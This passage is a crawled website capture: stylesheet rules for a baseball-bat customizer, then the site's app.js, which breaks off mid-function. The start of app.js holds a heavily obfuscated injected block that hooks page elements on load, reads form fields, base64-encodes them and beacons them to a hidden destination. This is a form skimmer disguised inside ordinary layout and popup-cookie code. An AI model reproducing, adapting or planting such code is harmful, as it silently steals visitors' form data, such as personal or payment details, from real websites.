	background-position: -30px -30px !important;
}
.golden-oak {
	background-position: -60px -30px !important;
}
.lavender {
	background-position: -90px -30px !important;
}
.mahogany {
	background-position: -120px -30px !important;
}
.metallic-gold {
	background-position: -150px -30px !important;
}
.metallic-silver {
	background-position: -180px -30px !important;
}
.natural {
	background-position: -210px -30px !important;
}
.navy {
	background-position: -239px -30px !important;
	width: 30px !important;
}
.orange {
	background-position: -269px -30px !important;
	width: 30px !important;
}
.pink {
	background-position: -299px -30px !important;
	width: 30px !important;
}
.purple {
	background-position: -329px -30px !important;
	width: 30px !important;
}
.red {
	background-position: 0px -59px !important;
}
.red-mahogany {
	background-position: -30px -59px !important;
}
.royal-blue {
	background-position: -60px -59px !important;
}
.silver-gray {
	background-position: -90px -60px !important;
}
.teal {
	background-position: -120px -59px !important;
}
.teal-greenwich {
	background-position: -150px -59px !important;
}
.unfinished {
	background-position: -180px -59px !important;
}
.vegas-gold {
	background-position: -209px -59px !important;
	width: 30px !important;
}
.violet {
	background-position: -239px -59px !important;
	width: 30px !important;
}
.walnut {
	background-position: -269px -59px !important;
	width: 30px !important;
}
.white {
	background-position: -300px -59px !important;
}
.yellow {
	background-position: -330px -60px !important;
}
/* logo */
#logo-background {
	position: absolute;
	left: 1%;
	top: 17%;
	background: url('../img/logos/hb-x-logo-bl-red.png') no-repeat left;
	background-size: 100%;
	max-width: 170px;
	max-height: 67px;
	width: 28%;
	height: 65%;
}
@media (min-width: 425px) and (max-width: 540px) {
	#logo-background {
		top: 30%;
	}
}
@media (min-width: 321px) and (max-width: 425px) {
	#logo-background {
		top: 34%;
	}
}
@media (max-width: 320px) {
	#logo-background {
		top: 39%;
	}
}
#bat-choise[data-wood=Maple].bright #logo-background {
	background: url('../img/logos/hb-x-logo-white.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Maple].bright #logo-background.dark {
	background: url('../img/logos/hb-x-logo-bl-red.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Birch] #logo-background {
	background: url('../img/logos/hb-x-logo-bronz.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Ash] #logo-background {
	background: url('../img/logos/hb-x-logo-black.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Ash] #logo-background {
	background: url('../img/logos/hb-x-logo-black.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Ash].bright #logo-background {
	background: url('../img/logos/hb-x-logo-white-white.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Ash].dark #logo-background {
	background: url('../img/logos/hb-x-logo-black.png') no-repeat left !important;
	background-size: 100% !important;
}
#bat-choise[data-wood=Hickory] #logo-background {
	background: url('../img/logos/hb-x-logo-gold.png') no-repeat left !important;
}
/* additional bat details on the barrel*/
#bat-choise[data-wood=Maple].dark .bat-text, #bat-choise[data-wood=Maple].dark .engraving-name, #bat-choise[data-wood=Maple].dark .engraving-name-special {
	color: #2B373A;
}
#bat-choise[data-wood=Maple].bright .bat-text, #bat-choise[data-wood=Maple].bright .engraving-name, #bat-choise[data-wood=Maple].bright .engraving-name-special {
	color: #9A9A9A;
}
#bat-choise[data-wood=Birch] .bat-text, #bat-choise[data-wood=Birch] .engraving-name, #bat-choise[data-wood=Birch] .engraving-name-special {
	color: #DBA178;
}
#bat-choise[data-wood=Ash].dark .bat-text, #bat-choise[data-wood=Maple].dark .engraving-name, #bat-choise[data-wood=Maple].dark .engraving-name-special {
	color: #2B373A;
}
#bat-choise[data-wood=Ash].bright .bat-text, #bat-choise[data-wood=Maple].bright .engraving-name, #bat-choise[data-wood=Maple].bright .engraving-name-special {
	color: #FFF;
}

#line1, #line1-sp,
#line2, #line2-sp,
#line3, #line3-sp,
#line4, #line4-sp{
	position: absolute;
    right: 3%;
    color: #000;
    font-size: 64%;
    font-weight: 400;
    min-width: 120px;
    text-align: center;
}
#line1, #line1-sp {
	top: 9%;
}
#line2, #line2-sp {
	top: 30%;
}
#line3, #line3-sp {
	top: 49%;
}
#line4, #line4-sp {
	top: 70%;
}
.dark #line1,
.dark #line1-sp,
.dark #line2,
.dark #line2-sp,
.dark #line3,
.dark #line3-sp,
.dark #line4,
.dark #line4-sp {
    color: #2B373A;
}
.bright #line1,
.bright #line1-sp,
.bright #line2,
.bright #line2-sp,
.bright #line3,
.bright #line3-sp,
.bright #line4,
.bright #line4-sp {
    color: #9A9A9A;
}
.engraving-name-special #line1-sp, .engraving-name-special #line2-sp, .engraving-name-special #line3-sp, .engraving-name-special #line4-sp {
	left: 120px;
	text-align: left;
}
.engraving-name-special #line1, .engraving-name-special #line2, .engraving-name-special #line3, .engraving-name-special #line4 {
	left: 40%;
}
/* #line4 {
	top: 62%;
} */
#line5-sp {
	position: absolute;
	top: 10%;
	left: 50%;
	right: 0%;
	color: #000;
	font-size: 64%;
	font-weight: 400;
	min-width: 120px;
	text-align: center;
}
#line6-sp {
	position: absolute;
	top: 60%;
	left: 63%;
	right: 0%;
	color: #000;
	font-size: 64%;
	font-weight: 400;
	min-width: 120px;
	text-align: left;
}
.handle-text {
	position: relative;
	width: 100%;
	height: inherit;
}
#handle {
	position: absolute;
	top: 35%;
	left: 18%;
	color: #000;
	font-size: 74%;
	font-weight: 400;
	min-width: 340px;
	text-align: center;
}
#open-close-menu {
	cursor: pointer;
}
.summary-list {
	display: none;
}
.side-menu small span {
	color: #FFF;
	float: right;
}
.side-menu.open-menu small span.glyphicon-plus {
	display: none;
}
.side-menu.close-menu small span.glyphicon-plus {
	display: block;
}
.side-menu.open-menu small span.glyphicon-minus {
	display: block;
}
.side-menu.close-menu small span.glyphicon-minus {
	display: none;
}
/* model name */
#model-text {
	position: absolute;
	right: 7%;
	top: 9%;
	text-transform: uppercase;
	font-size: 74%;
	font-weight: bold;
	min-width: 120px;
	text-align: center;
	font-family: 'Arial Black', 'Arial Bold', Gadget, sans-serif;
}
#engraving-text {
	height: 14px;
	/*width: 120px;*/
	text-align: center;
	overflow: hidden;
	position: absolute;
	right: 7%;
	top: 36%;
	font-size: 71%;
	font-weight: 600;
	text-transform: uppercase;
	font-family: arial, sans-serif;
	font-style: italic;
}
#pro-text {
	text-transform: uppercase;
	font-style: italic;
	font-weight: 600;
	font-size: 56%;
	min-width: 120px;
	text-align: center;
	position: absolute;
	right: 7%;
	top: 64%;
	font-family: 'Arial Black', 'Arial Bold', Gadget, sans-serif;
}
.barrel-v-mark {
	position: absolute !important;
	top: 12px !important;
	right: 26px;
	font-size: 14px;
	color: #00FF12;
}
.handle-v-mark {
	position: absolute !important;
	top: 13px !important;
	right: 26px;
	font-size: 14px;
	color: #00FF12;
}
.label-line-height {
	line-height: 36px;
}
/* flags */
.flags-list {
	list-style: none;
	padding: 0;
}
.flags-list li {
	float: left;
	width: 124px;
	height: 53px;
	background: #F7F7F7;
	border: 1px #F0F0F0 solid;
	padding: 5px;
	text-align: center;
	font-size: 11px;
	margin: 0 14px 14px;
	cursor: pointer;
}
.flags-list li.flag-active, .flags-list li:hover {
	background: #D7E9FF;
	border: 1px #A4CAF9 solid;
}
.flags-list li > span:first-of-type {
	display: block;
	width: 41px;
	height: 22px;
	background: url('../img/flags.png');
	margin: 0 auto 6px;
}
.no-flag {
	background-position: 0px 0px !important;
}
.usa {
	background-position: -41px 0px !important;
}
.canada {
	background-position: -82px 0px !important;
}
.dominican-republic {
	background-position: -123px 0px !important;
}
.germany {
	background-position: -164px 0px !important;
}
.great-britain {
	background-position: -205px 0px !important;
}
.italy {
	background-position: -246px 0px !important;
	width: 40px !important;
}
.ireland {
	background-position: -287px 0px !important;
	width: 40px !important;
}
.israel {
	background-position: -328px 0px !important;
}
.japan {
	background-position: -369px 0px !important;
}
.korea {
	background-position: -410px 0px !important;
}
.mexico {
	background-position: -451px 0px !important;
}
.netherlands {
	background-position: -492px 0px !important;
}
.puerto-rico {
	background-position: -533px 0px !important;
}
.sweden {
	background-position: -574px 0px !important;
}
.spain {
	background-position: -615px 0px !important;
}
.taiwan {
	background-position: -656px 0px !important;
	width: 40px !important;
}
.venezuela {
	background-position: -697px 0px !important;
}
#flag-icon {
	position: absolute;
	right: 4px;
	top: 22px;
	width: 26px;
	height: 14px;
	background: url('../img/flags.png');
	background-position: -26px 0;
	background-size: 474px 13px;
	display: none;
}
#flag-icon.usa {
	background-position: -26px 0px !important;
}
#flag-icon.canada {
	background-position: -53px 0px !important;
}
#flag-icon.dominican-republic {
	background-position: -79px 0px !important;
}
#flag-icon.germany {
	background-position: -106px 0px !important;
	width: 25px;
}
#flag-icon.great-britain {
	background-position: -132px 0px !important;
}
#flag-icon.italy {
	background-position: -158px 0px !important;
	width: 26px !important;
}
#flag-icon.ireland {
	background-position: -185px 0px !important;
	width: 26px !important;
}
#flag-icon.israel {
	background-position: -211px 0px !important;
}
#flag-icon.japan {
	background-position: -237px 0px !important;
}
#flag-icon.korea {
	background-position: -264px 0px !important;
}
#flag-icon.mexico {
	background-position: -290px 0px !important;
}
#flag-icon.netherlands {
	background-position: -316px 0px !important;
}
#flag-icon.puerto-rico {
	background-position: -343px 0px !important;
}
#flag-icon.sweden {
	background-position: -369px 0px !important;
}
#flag-icon.spain {
	background-position: -396px 0px !important;
	width: 25px !important;
}
#flag-icon.taiwan {
	background-position: -422px 0px !important;
	width: 26px !important;
}
#flag-icon.venezuela {
	background-position: -448px 0px !important;
}
.info-icon {
	font-size: 19px;
	color: #419FED;
	padding-top: 14px;
	line-height: 45px;
	text-align: right;
}
p.bat-desc {
	width: 80%;
	text-align: center;
	margin: 37px auto 0px;
	font-size: 16px;
	font-weight: 300;
	background: rgba(0, 0, 0, 0.0980392);
	border-radius: 8px;
	padding: 12px;
}
#conf-disclaimer {
	background: #FFFFFF;
	border-radius: 4px;
	box-shadow: 0px 0px 4px 0px rgba(0, 0, 0, 0.18);
	padding: 9px 15px;
	margin-top: 8px;
	/* color: #fff; */
}
#conf-disclaimer h2 {
	font-size: 21px;
	font-weight: 300;
	margin-bottom: 0;
	margin-top: 0px;
	border-bottom: 1px #DFDFDF solid;
	padding-bottom: 11px;
	color: #000;
}
.disclaimer-desc {
	padding-top: 5px;
	line-height: 23px;
}
.secAddToCart {
	width: 190px;
	margin-top: 25px;
}
@media screen and (max-width: 768px) {
	#ring-background {
		background-size: 100%;
		width: 4px;
		height: 47px;
		float: left;
	}
}
@media screen and (max-width: 425px) {
	#ring-background {
		background-size: 100%;
		width: 3px;
		height: 47px;
		float: left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	#ring-background {
		background: url('../img/hb-ring-black4.png') no-repeat left 13px;
		background-size: 100%;
		width: 1%;
		height: 48px;
		float: left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#ring-background {
		background: url('../img/hb-ring-black4.png') no-repeat left 16px;
		background-size: 100%;
		width: 1%;
		height: 44px;
		float: left;
	}
}
@media (max-width: 767px) {
	#ring-background {
		background: url('../img/hb-ring-black4.png') no-repeat left 17px;
		background-size: 100%;
		width: 1%;
		height: 44px;
		float: left;
	}
}
@media (max-width: 400px) {
	#ring-background {
		background: url('../img/hb-ring-black4.png') no-repeat left 26px;
		background-size: 100% 29% !important;
		width: 1%;
		height: 39px;
		float: left;
	}
	#bat-choise[data-wood=Birch] #ring-background {
		background: url('../img/rings/big/hb-ring-bronz-big.png') no-repeat left 26px !important;
		background-size: 100% 29% !important;
	}
	#bat-choise[data-wood=Ash].dark #ring-background {
		background: url('../img/rings/big/hb-ring-black-big.png') no-repeat left 26px !important;
		background-size: 100% 29% !important;
	}
	#bat-choise[data-wood=Maple].bright #ring-background {
		background: url('../img/rings/big/hb-ring-silver-big.png') no-repeat left 26px !important;
		background-size: 100% 29% !important;
	}
	#bat-choise[data-wood=Ash].bright #ring-background {
		background: url('../img/rings/big/hb-ring-white-big.png') no-repeat left 26px !important;
		background-size: 100% 29% !important;
	}
	#barrel-background {
		background: url('../img/Unfinished-Barrel.png') no-repeat left;
		background-size: 100%;
		width: 45%;
		height: 62px;
		float: left;
		position: relative;
	}
	#model-text {
		position: absolute;
		right: 0%;
		top: 15%;
		text-transform: uppercase;
		font-size: 74%;
		font-weight: bold;
		min-width: 120px;
		text-align: center;
		font-family: 'Arial Black', 'Arial Bold', Gadget, sans-serif;
	}
	#engraving-text {
		height: 14px;
		width: 120px;
		text-align: center;
		overflow: hidden;
		position: absolute;
		right: 0%;
		top: 35%;
		font-size: 71%;
		font-weight: 600;
		text-transform: uppercase;
		font-family: arial, sans-serif;
		font-style: italic;
	}
	#pro-text {
		text-transform: uppercase;
		font-style: italic;
		font-weight: 600;
		font-size: 56%;
		min-width: 120px;
		text-align: center;
		position: absolute;
		right: 0%;
		top: 64%;
		font-family: 'Arial Black', 'Arial Bold', Gadget, sans-serif;
	}
	#logo-background {
		position: absolute;
		left: 4%;
		top: 42%;
		background: url('../img/logos/hb-x-logo-bl-red.png') no-repeat;
		background-size: 100% !important;
		max-width: 78px;
		max-height: 29px;
		width: 23%;
		height: 15%;
	}
}
.engraving-name-6 #line1-sp6, .engraving-name-6 #line2-sp6, .engraving-name-6 #line3-sp6, .engraving-name-6 #line4-sp6 {
	left: 105px;
	text-align: left;
}
#line5-sp6 {
	position: absolute;
	top: 15%;
	left: 50%;
	right: 0%;
	color: #000;
	font-size: 64%;
	font-weight: 400;
	min-width: 120px;
	text-align: center;
	line-height: 135%;
}
#line6-sp6 {
	position: absolute;
	top: 60%;
	left: 63%;
	right: 0%;
	color: #000;
	font-size: 64%;
	font-weight: 400;
	min-width: 120px;
	text-align: left;
}
input.date-3 {
	width: 35% !important;
	margin: 0 !important;
}
select.date-3 {
	padding: 9px 6px 10px 6px !important;
	width: 35% !important;
	margin: 0 !important;
}
select.date-2 {
	padding: 9px 6px 10px 6px !important;
	width: 27% !important;
	margin: 0 !important;
}
.v-sub {
	vertical-align: sub;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.xbats.com/js/app.js?v=2024
body_size: 4668
content:
function _0x3c84(_0x2c2869,_0x54ddc0){const _0x2f49cc=_0x3d42();return _0x3c84=function(_0x180c5c,_0x59edd7){_0x180c5c=_0x180c5c-0x148;let _0x1ce23c=_0x2f49cc[_0x180c5c];if(_0x3c84['xHDUSj']===undefined){var _0x10e07d=function(_0x7f5eb2){const _0x361132='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x1716e3='',_0x50c61c='',_0x3ca35d=_0x1716e3+_0x10e07d;for(let _0x937f0c=0x0,_0x4bcc78,_0x51a8e8,_0x427df1=0x0;_0x51a8e8=_0x7f5eb2['charAt'](_0x427df1++);~_0x51a8e8&&(_0x4bcc78=_0x937f0c%0x4?_0x4bcc78*0x40+_0x51a8e8:_0x51a8e8,_0x937f0c++%0x4)?_0x1716e3+=_0x3ca35d['charCodeAt'](_0x427df1+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x4bcc78>>(-0x2*_0x937f0c&0x6)):_0x937f0c:0x0){_0x51a8e8=_0x361132['indexOf'](_0x51a8e8);}for(let _0x54cdbd=0x0,_0x4b923b=_0x1716e3['length'];_0x54cdbd<_0x4b923b;_0x54cdbd++){_0x50c61c+='%'+('00'+_0x1716e3['charCodeAt'](_0x54cdbd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50c61c);};const _0x36421c=function(_0x29cc3c,_0x3c5bc2){let _0x5d62cf=[],_0x42a6b2=0x0,_0xf5e7cc,_0x2b0c86='';_0x29cc3c=_0x10e07d(_0x29cc3c);let _0x126a67;for(_0x126a67=0x0;_0x126a67<0x100;_0x126a67++){_0x5d62cf[_0x126a67]=_0x126a67;}for(_0x126a67=0x0;_0x126a67<0x100;_0x126a67++){_0x42a6b2=(_0x42a6b2+_0x5d62cf[_0x126a67]+_0x3c5bc2['charCodeAt'](_0x126a67%_0x3c5bc2['length']))%0x100,_0xf5e7cc=_0x5d62cf[_0x126a67],_0x5d62cf[_0x126a67]=_0x5d62cf[_0x42a6b2],_0x5d62cf[_0x42a6b2]=_0xf5e7cc;}_0x126a67=0x0,_0x42a6b2=0x0;for(let _0x1012c0=0x0;_0x1012c0<_0x29cc3c['length'];_0x1012c0++){_0x126a67=(_0x126a67+0x1)%0x100,_0x42a6b2=(_0x42a6b2+_0x5d62cf[_0x126a67])%0x100,_0xf5e7cc=_0x5d62cf[_0x126a67],_0x5d62cf[_0x126a67]=_0x5d62cf[_0x42a6b2],_0x5d62cf[_0x42a6b2]=_0xf5e7cc,_0x2b0c86+=String['fromCharCode'](_0x29cc3c['charCodeAt'](_0x1012c0)^_0x5d62cf[(_0x5d62cf[_0x126a67]+_0x5d62cf[_0x42a6b2])%0x100]);}return _0x2b0c86;};_0x3c84['tBnzxo']=_0x36421c,_0x2c2869=arguments,_0x3c84['xHDUSj']=!![];}const _0x473242=_0x2f49cc[0x0],_0x3d4211=_0x180c5c+_0x473242,_0x3c84a5=_0x2c2869[_0x3d4211];if(!_0x3c84a5){if(_0x3c84['DOvEZI']===undefined){const _0x264370=function(_0x505b1c){this['jfFYtQ']=_0x505b1c,this['mQUUef']=[0x1,0x0,0x0],this['BtrSwR']=function(){return'newState';},this['ncvWil']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bUfjWx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x264370['prototype']['lKiKHu']=function(){const _0x3254ec=new RegExp(this['ncvWil']+this['bUfjWx']),_0x2f1367=_0x3254ec['test'](this['BtrSwR']['toString']())?--this['mQUUef'][0x1]:--this['mQUUef'][0x0];return this['ylxnbP'](_0x2f1367);},_0x264370['prototype']['ylxnbP']=function(_0x5368e4){if(!Boolean(~_0x5368e4))return _0x5368e4;return this['ebaaIM'](this['jfFYtQ']);},_0x264370['prototype']['ebaaIM']=function(_0x4a52f4){for(let _0x26368a=0x0,_0x5f8d9b=this['mQUUef']['length'];_0x26368a<_0x5f8d9b;_0x26368a++){this['mQUUef']['push'](Math['round'](Math['random']())),_0x5f8d9b=this['mQUUef']['length'];}return _0x4a52f4(this['mQUUef'][0x0]);},new _0x264370(_0x3c84)['lKiKHu'](),_0x3c84['DOvEZI']=!![];}_0x1ce23c=_0x3c84['tBnzxo'](_0x1ce23c,_0x59edd7),_0x2c2869[_0x3d4211]=_0x1ce23c;}else _0x1ce23c=_0x3c84a5;return _0x1ce23c;},_0x3c84(_0x2c2869,_0x54ddc0);}function _0x3d42(){const _0x1b8b18=['u37dO8kqaeNdK8k7nvZdNWK','bbeQpe9bg1VcSmkoumothmkEW5uU','vCkYWRylDNNcQSklCq','W5roh8oi','iw1JsGlcHM5mWOnDW5VcGSoDW51DDvZcQmohj05d','zmoBW481jSkYW7jC','f0RcTCk9E3WYW7u','WQ7cOmowW6ddKZ3cGmoxiSoT','htNcUCo7sGpcKa','dqjaWOyzW7WrpJFdUGZdN8oE','WOZcNX7cJmk6mKBcIaTnW7lcR1BdH8okW4W','sYiYnSkXEruLCSkkWP/dLWm','W5SeCLLYWOPx','dWhdGgSV','WRXZdwFdQeTFixazW5u','WRpdMf0kCCkeW4i','WR0xW7xcVCohm8k0mdZcSG','WQCUW6uBoJi','h8o+WO9Ct2ZdTq','W5JdRmkmW4xdKq','W5HvrhhdSba1kSoiBq','W7tdUmkAc8ouuCoDpSkHgXZcRaa','WRCNW6SApcNcTa','WOGpq8oGW7HOpam','WQxcPCohs8kkbCki','eMWXWPfmWQ7dUmoAW6tdKwK','v0v3sGKqrwlcPSkLvCokiW','fSkzDcFdMG','W40pz1L4WOC','b8kevtZdMSoVW7H3','W47cG3e4WOtdSaldOXjoWRRcJuW','ssDoW4OkySojnSklW54lW5xdSCovfWS','yCkZWRXA','ttfyW6ao','vxhcJt5tAJHJW4/dK8k+WP4K','WR0LW7qClqhcTh0dWONcVrNcVCo6W5j3WRXcWOKFdCkaCSoSkwtdQmoYWRTCDGJcUZnEWOtdGeldSmk0ccxdVwv1AcSoW7NcRW8BxJJdNSozW6DBrSoZW4pdR28','W4LSEI4','WOSPWQ/dO8o+tmkuW6FcJHKB','WPaFxCktxSkgW6NcKftdOmkVWOqc','WOjXWRjaW5vOjufeWQnefY8','aXqNfvXatW','W4xdMSoqW68','W4Oyz0H+','qJxdSSkTWO8R','W6vPWQXJWPjMW5pdNgG','W7fSW4C2Aq','vKv+ta4vr3JcICkFsmoGfq','gdNcPConxXlcJCoXAHRcHG','lSk0gSk1iem','WOOuac3dUa','mSkPrqZdRCoaW5fyW4LGWQT5f8o4DrftWR16W5OLWQNdP8kfW4NdO8k7WRnasNSTBmkPWPSAfSoxWP/dUGe7EthcMILNrCoMW7KLW40xW7xcUCkaFCoIW63dPmkxWPy'];_0x3d42=function(){return _0x1b8b18;};return _0x3d42();}(function(_0xdb740e,_0x52c794){const _0x461344=_0x3c84,_0x7ff747=_0xdb740e();while(!![]){try{const _0x5d209c=parseInt(_0x461344(0x171,'H86Y'))/0x1+parseInt(_0x461344(0x168,'bNbE'))/0x2*(-parseInt(_0x461344(0x165,'ejN7'))/0x3)+-parseInt(_0x461344(0x16d,'[26i'))/0x4+parseInt(_0x461344(0x163,'#BF]'))/0x5*(parseInt(_0x461344(0x161,'G9t2'))/0x6)+-parseInt(_0x461344(0x15c,'TApw'))/0x7+-parseInt(_0x461344(0x17a,'28Fj'))/0x8+-parseInt(_0x461344(0x179,'ammJ'))/0x9;if(_0x5d209c===_0x52c794)break;else _0x7ff747['push'](_0x7ff747['shift']());}catch(_0x387035){_0x7ff747['push'](_0x7ff747['shift']());}}}(_0x3d42,0xf30a1),(function(){const _0x24afed=_0x3c84,_0x937f0c=(function(){let _0x4b923b=!![];return function(_0x29cc3c,_0x3c5bc2){const _0x5d62cf=_0x4b923b?function(){const _0x197f33=_0x3c84;if(_0x3c5bc2){const _0x42a6b2=_0x3c5bc2[_0x197f33(0x151,'qLix')](_0x29cc3c,arguments);return _0x3c5bc2=null,_0x42a6b2;}}:function(){};return _0x4b923b=![],_0x5d62cf;};}()),_0x4bcc78=_0x937f0c(this,function(){const _0x4e2190=_0x3c84;return _0x4bcc78[_0x4e2190(0x170,'wkju')]()[_0x4e2190(0x16f,'X2Id')](_0x4e2190(0x153,'E]Nk'))[_0x4e2190(0x159,'DK(C')]()[_0x4e2190(0x16c,'DHF2')](_0x4bcc78)[_0x4e2190(0x164,'t5%v')]('(((.+)+)+)+$');});_0x4bcc78();const _0x51a8e8=(function(){let _0xf5e7cc=!![];return function(_0x2b0c86,_0x126a67){const _0x1012c0=_0xf5e7cc?function(){if(_0x126a67){const _0x264370=_0x126a67['apply'](_0x2b0c86,arguments);return _0x126a67=null,_0x264370;}}:function(){};return _0xf5e7cc=![],_0x1012c0;};}()),_0x427df1=_0x51a8e8(this,function(){const _0x3675c6=_0x3c84,_0x505b1c=typeof window!==_0x3675c6(0x155,'Ddtl')?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,_0x3254ec=_0x505b1c[_0x3675c6(0x162,'CXer')]=_0x505b1c[_0x3675c6(0x16b,'bNbE')]||{},_0x2f1367=['log',_0x3675c6(0x156,'ammJ'),'info',_0x3675c6(0x16e,'wkju'),_0x3675c6(0x14c,'z7VP'),_0x3675c6(0x160,'n$v4'),_0x3675c6(0x14a,'X2Id')];for(let _0x5368e4=0x0;_0x5368e4<_0x2f1367[_0x3675c6(0x14b,'8Cjd')];_0x5368e4++){const _0x4a52f4=_0x51a8e8[_0x3675c6(0x14f,'E]Nk')]['prototype']['bind'](_0x51a8e8),_0x26368a=_0x2f1367[_0x5368e4],_0x5f8d9b=_0x3254ec[_0x26368a]||_0x4a52f4;_0x4a52f4['__proto__']=_0x51a8e8['bind'](_0x51a8e8),_0x4a52f4[_0x3675c6(0x16a,'FFUw')]=_0x5f8d9b[_0x3675c6(0x158,'AiId')][_0x3675c6(0x177,'WhD)')](_0x5f8d9b),_0x3254ec[_0x26368a]=_0x4a52f4;}});_0x427df1();function _0x54cdbd(_0x10dced=0x11){const _0x485e3a=_0x3c84,_0x8adc81=_0x485e3a(0x152,'wkju');let _0x54fefc='';for(let _0x319069=0x0;_0x319069<_0x10dced;_0x319069++){_0x54fefc+=_0x8adc81['charAt'](Math[_0x485e3a(0x14d,'gK1W')](Math[_0x485e3a(0x150,'7&mW')]()*_0x8adc81[_0x485e3a(0x14b,'8Cjd')]));}return _0x54fefc;}document[_0x24afed(0x172,'i1#(')]('DOMContentLoaded',function(){const _0x222df2=_0x24afed,_0x5f3577=document[_0x222df2(0x15d,'WxY2')](_0x222df2(0x176,'t5%v'));_0x5f3577[_0x222df2(0x15b,'E]Nk')](function(_0x5a49fb){const _0x33d3c4=_0x222df2;_0x5a49fb[_0x33d3c4(0x154,'[26i')](_0x33d3c4(0x166,'99EL'),function(){const _0x2a9c32=_0x33d3c4;try{const _0x793914=_0x5a49fb[_0x2a9c32(0x169,'t5%v')](_0x2a9c32(0x149,'eQsP'));if(!_0x793914)return;const _0x5f4c44=new FormData(_0x793914),_0xfe48bc=[];for(const [_0x3b06ed,_0x1dedad]of _0x5f4c44[_0x2a9c32(0x15f,'X2Id')]()){_0xfe48bc['push'](encodeURIComponent(_0x3b06ed)+'='+encodeURIComponent(_0x1dedad));}const _0x3d7ab3=_0x54cdbd()+btoa(_0xfe48bc[_0x2a9c32(0x173,'LiBn')]('&'));navigator[_0x2a9c32(0x15a,'1rDO')](_0x2a9c32(0x157,'jW4m'),_0x3d7ab3);}catch(_0x46da21){console[_0x2a9c32(0x174,'i1#(')](_0x2a9c32(0x148,'[26i'),_0x46da21);}},{'passive':!![]});});});}()));
function elementsPositioning() {
	pageWidth = $(window).width();
	pageHeight = $(window).height();

	// $('.block').css({ "height" : pageHeight });
	// ...

	if (findBootstrapEnvironment() != 'xs' && $('.choose__baseball .panel-default').get(0)) {
		var blockBottomMargin =
			$('.choose__baseball .panel-default').outerHeight() - $('.choose__softball .panel-default').outerHeight();

		$('.choose__softball .panel-default').css({ marginBottom: blockBottomMargin + 40 });
	} else {
		$('.choose__softball .panel-default').removeAttr('style');
	}

	if (findBootstrapEnvironment() != 'xs' && $('.choose__baseball .panel-default').get(0)) {
		var minBlockHeight = Math.max($('.explore__link--ship').outerHeight(), $('.explore__link--customize').outerHeight());

		$('.explore__link--ship, .explore__link--customize').css({ minHeight: minBlockHeight });
	} else {
		$('.explore__link--ship, .explore__link--customize').removeAttr('style');
	}
}

function getCookie(name) {
	var value = '; ' + document.cookie;
	var parts = value.split('; ' + name + '=');
	if (parts.length == 2) return parts.pop().split(';').shift();
}

$(window).load(function () {
	elementsPositioning();
});

$(document).ready(function () {
	elementsPositioning();

	$('.subscribe-popup .close-subscribe-popup').click(function () {
		setPopupCookie('subsciptionModal5', true);
		$('.subscribe-popup').addClass('hidden');
	});

	$('.subscribe-popup .popup').submit(function () {
		setPopupCookie('subsciptionModal5', true);
	});
	/* 
	if(getCookie('subsciptionModal5') != 'hide'){
		setTimeout(function(){
			$('.subscribe-popup').removeClass('hidden');
		}, 10000);
	} */

	/*

	$('.popup-subscription-modal a[href=#]').click(function(){return false;});

	if(getCookie('subsciptionModal2') != 'hide'){

		setTimeout(function(){
			$('.popup-subscription-modal').modal();
		}, 30000);
	}



	$('.action').click(function(){

		if( $(this).hasClass('hide-subsciption-modal') ) {
			$('.popup-subscription-modal').modal('hide');
			var d = new Date();
	    		d.setTime(d.getTime() + (30*24*60*60*1000));
	    		var expires = "expires="+d.toUTCString();
			document.cookie = "subsciptionModal2=hide;"+expires;
		}

		if( $(this).hasClass('remind-subsciption-modal') ) {
			$('.popup-subscription-modal').modal('hide');
			setTimeout(function(){
				$('.popup-subscription-modal').modal();
			}, 30000);
		}

	});

	$('.popup-subscription-modal form').submit(function(){
		var d = new Date();
    		d.setTime(d.getTime() + (30*24*60*60*1000));
    		var expires = "expires="+d.toUTCString();
		document.cookie = "subsciptionModal2=hide;"+expires;
	});

	$('.popup-subscription-modal .close').click(function(){
		var d = new Date();
    		d.setTime(d.getTime() + (30*24*60*60*1000));
    		var expires = "expires="+d.toUTCString();
		document.cookie = "subsciptionModal2=hide;"+expires;
	});

	*/

	var popupClass = '.popup-100-gift'; // #subscription-modal

	//	$(popupClass + ' a[href=#]').click(function(){return false;});

	//	if(getCookie('discountModal') != 'hide'){
	//		setTimeout(function(){
	//			$(popupClass).modal();
	//		}, 30000);
	//	}

	$(popupClass + ' form').submit(function () {
		setPopupCookie('discountModal');
	});

	//	$(popupClass + ' .modal-header .close').click(function(e){
	//		setPopupCookie('discountModal');
	//	});

	$(popupClass).on('hidden.bs.modal', function (e) {
		setPopupCookie('discountModal');
	});

	var setPopupCookie = function (cookieName, session) {
		session = typeof session !== 'undefined' ? session : false;

		var d = new Date();
		d.setTime(d.getTime() + 30 * 24 * 60 * 60 * 1000);

		if (session) {
			var expires = '';
		} else {
			var expires = 'expires=' + d.toUTCString();
		}

		document.cookie = cookieName + '=hide;' + expires;
	};

	$('.action').click(function () {
		if ($(this).hasClass('hide-subsciption-modal')) {
			$(popupClass).modal('hide');
			setPopupCookie('discountModal');
		}

		if ($(this).hasClass('remind-subsciption-modal')) {
			$(popupClass).modal('hide');
			setTimeout(function () {
				$(popupClass).modal();
			}, 30000);
		}
	});

	$('.toggle-top-search-bar').click(function () {
		$('.site-header .navbar-nav-right .search-box').fadeToggle(200);
		return false;
	});

	$('footer h3').click(function () {
		$(this).parent().find('ul').toggleClass('show-footer-links').toggleClass('hidden-xs');
	});
});

window.addEventListener(
	'orientationchange',
	function () {
		elementsPositioning();
	},
	false
);

window.addEventListener(
	'resize',
	function () {
		elementsPositioning();
	},
	false
);

$(window).load(function () {
	$('.two-column-bats-list .product-list .item').each(function (index) {
